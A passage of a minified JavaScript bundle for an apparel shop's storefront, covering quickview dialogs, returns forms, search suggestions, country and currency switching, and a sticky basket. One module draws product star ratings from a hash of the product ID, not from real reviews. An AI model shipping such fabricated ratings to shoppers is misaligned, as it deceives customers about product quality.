a=$(".js-pdpaddons-qv");a.html(""),a.addClass("pdp-addons__qv-container--active"),a.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var r=$(this).parents(".js-product-tile-container"),l=(w=r.find(".js-tile-qv-content").attr("data-analytics")||null,y=r.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,r.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(m.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:a,trackingdata:w,pfmethod:y}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),d.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;d.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){w=(b=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:w,pfmethod:y})}})}else if(i){w=(b=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:w,pfmethod:y})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(b=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),v=b.find(".js-tile-info");if(!v.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),v.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),b.find(".js-tile-qv-content").html(""),h.height(v.outerHeight()),v.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),v.parents(".js-outfit").length>0&&v.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);w=b.find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=b.find(".js-tile-qv-content").attr("data-pid")||null;if(m.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:v.find(".js-tile-qv-content"),trackingdata:w,pfmethod:y}),d.isEnabled())switch(w){case"recs_outfitting_pdp_qv":d.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":d.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,b,w=(b=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,y=b.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),m.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:w,pfmethod:y})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),m.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=m.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),u().mediaTouch||!u().isViewport.largeViewport&&!u().isViewport.extraLargeViewport){var r=$(".js-pdpaddons-wrapper").offset().top-15,l=0;u().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:r-l},{easing:"swing",duration:700,complete:function(){m.addonsQvOpenHelper(t)}})}else m.addonsQvOpenHelper(t),m.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),a=n.val(),r=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),s.updateContent(i,l,a,null,r,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:u().mediumBreakpoint,settings:{arrows:!1}}]});var c,d=$(".js-quick-view-content-full .js-quick-view-slider-full"),v=$(".js-quick-view-content-full .product-variations").length>0,g=d.children().length;c=v&&g>1?1.8:g<=1?1:1.2,$(window).width()<=u().mediumBreakpoint&&d.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var b,w=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");w.children().length>1?(b=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):b=1,w.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:b,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:u().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),m.initReadMoreButton(),s.init(),f.init(),a.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,s,a,r,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),s&&(e=i.appendParamToURL(e,"productlistid",s)),a&&(e=i.appendParamToURL(e,"showcancel",a)),r&&(e=i.appendParamToURL(e,"trackingdata",r)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),r.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),d.isEnabled()){d.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var s=t.find(".js-select2.error");if(s.length){var a=s.map(function(){return $(this).attr("id")}).get().join("/");d.fireEvent("size_error_qv",{attributes:a})}}})}});t.exports=m},{"./adobelaunch":24,"./dialog.js":37,"./pages/product":88,"./pages/product/addToCart":84,"./pages/product/index":88,"./pages/product/options.js":89,"./pages/product/validateSelection":98,"./pages/product/variant":99,"./progress":113,"./stockalert.js":126,"./util":137,"./utils/accessible-custom-radio.js":138,"./utils/viewports":144,imagesloaded:7,lodash:8}],116:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,s=Math.floor(i),a=0,r=0;r<s;r++)$(".rating",t).append('<i class="fa fa-star"></i>'),a++;if(i>s&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),a++),a<5)for(var o=0;o<5-a;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],117:[function(e,t,n){"use strict";var i=e("./form-tooltip.js"),s=e("./dialog"),a=e("./monogram"),r=e("./ajax"),o=e("promise"),l=e("./util"),c={init:function(){$(".js-remove-return").click(function(e){e.preventDefault(),$(this).closest(".js-return-container").remove(),d(),0===$("select[name^=reason_select_]").length&&$("#cancelorderreturns").submit()}),$('select[name^="reason_select_"]').change(function(){var e=$(this).attr("name").replace("reason_select_","");"0"===$(this).val()?$("#reason_details_container_"+e).hide():($("#reason_details_container_"+e).show(),i.init(),-1===["bought.2.kept.1","arrived.too.late"].indexOf($(this).val())?$("#reason_detail_"+e).show():($("#reason_detail_"+e).val(""),$("#reason_detail_"+e).hide())),d()}),$('input:radio[name^="return_type_"]').on("change ifChecked",function(){var e=$(this).attr("name").replace("return_type_","");"exchange"===$(this).val()?($("#exchange_copy_values_"+e).slideDown(),$("#exchange_options_"+e).slideDown()):($("#exchange_copy_values_"+e).slideUp(),$("#exchange_options_"+e).slideUp(),$('input[name^="product_code_"]').val(""),$('input[name^="product_size_"]').val(""),$('input[name^="product_shortening_"]').val(""),$('input[name^="product_monogramming_"]').iCheck("uncheck"),$('input[name^="product_pocket_"]').iCheck("uncheck"),$('input[name^="copy_original_"]').iCheck("uncheck"))}),$("input[name^=copy_original_]").on("change ifChecked",function(){if($(this).is(":checked")){var e=$(this).closest(".js-return-container"),t=e.find(".sku").find(".value").text(),n=e.find('b[class^="attribute--"]'),i=e.find("#cuffTypeSelected").val(),s=e.find("#customSleeveLengthOption").val(),a=e.find("#monogramAvailable").val(),o=e.find("#leftPocketAvailable").val(),c="";if($.each(n,function(e,t){$(t).hasClass("js-cuffType")||(c=c.concat($.trim(t.innerHTML)).concat(" "))}),e.find('input[name^="product_code_"]').val(t),e.find('input[name^="product_size_"]').val(c),i&&e.find('select[name^="product_cuff_"]').val(i),s&&e.find('input[name^="product_shortening_"]').val($.trim(s)),a&&"true"===a){e.find('input[name^="product_monogramming_"]').iCheck("check");var d=e.find("input[id=containersuffix]").val(),u=l.appendParamsToUrl(Urls.generateMonogramSection,{parametersuffix:d,monogramstyle:$('input[name="param_monogramstyle_'+d+'"]').val(),monogramcolour:$('input[name="param_monogramcolour_'+d+'"]').val(),monogramposition:$('input[name="param_monogramposition_'+d+'"]').val(),monograminitials:$('input[name="param_monograminitials_'+d+'"]').val()},!0);r.load({type:"GET",url:u,callback:function(t){e.find('div[id^="js-selected-monogram_"]').html(t)}})}else e.find('input[name^="product_monogramming_"]').iCheck("uncheck"),e.find('div[id^="js-selected-monogram_"]').html("");o&&"true"===o?e.find('input[name^="product_pocket_"]').iCheck("check"):e.find('input[name^="product_pocket_"]').iCheck("uncheck")}}),$("#cancelReturns").click(function(e){e.preventDefault(),$("#cancelorderreturns").submit()}),$("#continue_shopping").click(function(e){e.preventDefault(),window.location.href=Urls.homeShow}),$("#return_another").click(function(e){e.preventDefault(),window.location.href=Urls.guestReturn}),$("input[name^=product_monogramming_]").on("change ifChecked",function(e){var t,n=$(this).attr("data-container");$("#actualcontainersuffix").val(n),$("input[name^=copy_original_]").is(":checked")||(t=e,s.open({url:$(t.target).attr("data-href"),options:{closeOnEscape:!0,title:$(t.target).data("title"),open:function(){a.init(),$(".js-navheader").parent().unbind("click"),$(this).addClass("monogram wizard-mono"),$(".ui-widget-overlay").hide().fadeToggle()},close:function(){$("#pdpMain").length<=0&&$(t.currentTarget).trigger("click",{monogramSelected:!0}),$(this).removeClass("monogram wizard-mono"),$(".ui-widget-overlay").fadeToggle()}}}))}),$("input[name^=product_monogramming_]").on("change ifUnchecked",function(){var e=$(this).attr("name").replace("product_monogramming_","");$("input[name^=copy_original_"+e+"]").iCheck("uncheck"),$("div[id=js-selected-monogram_"+e+"]").html("")}),$("#js-printLabel").click(function(e){e.preventDefault(),window.print()}),function e(){$(".regenerateReturnLabel").click(function(t){t.preventDefault(),$("#js-label_container").html("");var n=o.resolve($.ajax({type:"POST",url:l.appendParamsToUrl(Urls.regenerateLabel,{orderno:$("#orderno").val(),rcid:$("#rcid").val()})}));n.then(function(t){$("#js-label_container").html(t),e()})})}()}};function d(){var e=$("select[name^=reason_select_]"),t=!0;$.each(e,function(e,n){"0"===$(n).val()&&(t=!1)}),0===e.length&&(t=!1),t?$("#submitReturns").removeAttr("disabled"):$("#submitReturns").attr("disabled","disabled")}t.exports=c},{"./ajax":27,"./dialog":37,"./form-tooltip.js":40,"./monogram":55,"./util":137,promise:10}],118:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],119:[function(e,t,n){"use strict";var i,s=e("./util"),a=e("./utils/viewports"),r=e("./scrollbar"),o=null,l=null,c=null,d=-1,u=-1;var p={init:function(e,t){var n=$(e),s=n.find('form[name="simpleSearch"]'),r=s.find('input[name="q"]'),l=t;r.attr("autocomplete","off"),r.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),r.val()===l&&r.val("")}),r.blur(function(){s.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),a().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?d-1:u-1;break;case 40:u=u>=d-1?0:u+1;break;default:return u=-1,!1}return i.children().removeClass("selected").eq(u).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(r[0]).val()||$(r[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=s.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),r.init(".panel__left-container"),a().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":118,"./util":137,"./utils/viewports":144}],120:[function(e,t,n){"use strict";var i,s,a,r,o=e("./util"),l=0,c=-1,d=-1,u=null;var p={init:function(e,t){a=$(e),i=a.find('form[name="simpleSearch"]'),s=i.find('input[name="q"]'),u=t,s.attr("autocomplete","off"),s.focus(function(){r||(r=$("<div/>").attr("id","suggestions").appendTo(a).css({top:a[0].offsetHeight,left:0,width:s[0].offsetWidth})),s.val()===u&&s.val("")}),s.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),s.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?c-1:d-1;break;case 40:d=d>=c-1?0:d+1;break;default:return d=-1,!1}return r.children().removeClass("selected").eq(d).addClass("selected"),s.val(r.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=s.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=s.val();if(t===u||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=s.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var a="",o=0;o<n;o++)a+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";r.html(a).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){s.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){r&&r.empty().hide()}};t.exports=p},{"./util":137}],121:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./util"),a=e("./validator"),r={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){a.init(),s.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=s.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=s.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){r.init(),a.init(),s.limitCharacters()}})})}};t.exports=r},{"./dialog":37,"./util":137,"./validator":145}],122:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var s={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=s},{}],123:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./adobelaunch"),a=e("./utils/select2"),r=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),s.isEnabled()&&s.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let s=$("#onetrust-banner-sdk");if(0===s.length)return Date.now()-n<t?setTimeout(i,200):void e();if(s.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(s[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=r(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),a.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":24,"./dialog":37,"./utils/focustrap":141,"./utils/select2":142,"./utils/viewports":144}],124:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash"),a={init:function(){var e=$(".js-mobile-sticky-basket"),t=$(".cart__summary--mobile-wrapper .js-cart-action-checkout");0!==e.length&&0!==t.length&&e.length>0&&t.length>0&&($(window).on("scroll",s.debounce(function(){!t.isInViewport()&&e.hasClass("d-none")&&i().mediaTouch&&i().isViewport.touchOrMediumViewport?a.showStickyBasket():t.isInViewport()&&e.hasClass("d-block")&&i().mediaTouch&&i().isViewport.touchOrMediumViewport&&a.hideStickyBasket()})),$(window).on("orientationchange",s.debounce(function(){e.hasClass("d-block")&&a.hideStickyBasket()},100)),!t.isInViewport()&&e.hasClass("d-none")&&i().mediaTouch&&i().isViewport.touchOrMediumViewport&&a.showStickyBasket())},showStickyBasket:function(){$(".js-mobile-sticky-basket").removeClass("d-none mps-d-none").addClass("d-block mps-d-none"),$("footer").css("margin-bottom",$(".js-mobile-sticky-basket").innerHeight())},hideStickyBasket:function(){$(".js-mobile-sticky-basket").removeClass("d-block mps-d-none").addClass("d-none mps-d-none"),$("footer").css("margin-bottom",0)}};t.exports=a},{"./utils/viewports":144,lodash:8}],125:[function(e,t,n){"use strict";var i=e("./utils/viewports"),s=e("lodash"),a={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=u(),a=d(),r=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-banner-strip-carousel").length>0){$(".js-banner-strip-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:!0,prevArrow:"<button type='button' 